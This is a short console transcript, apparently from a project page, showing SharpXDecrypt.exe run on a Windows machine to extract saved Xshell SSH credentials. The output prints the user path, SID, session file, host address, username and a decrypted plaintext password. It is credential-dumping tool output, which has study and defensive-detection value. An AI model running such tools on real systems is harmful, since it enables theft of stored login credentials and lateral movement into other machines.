 C:\Users\wangyun\Desktop>SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!
C:\Users\wangyun\Desktop>